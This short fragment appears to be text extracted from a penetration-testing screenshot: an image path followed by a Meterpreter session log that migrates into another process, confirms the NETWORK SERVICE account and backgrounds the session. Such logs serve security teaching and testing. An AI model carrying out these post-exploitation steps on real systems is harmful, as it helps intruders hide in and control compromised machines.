 meterpreter > migrate 1832
[*] Migrating from 3648 to 1832...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > background
[*] Backgrounding session 1...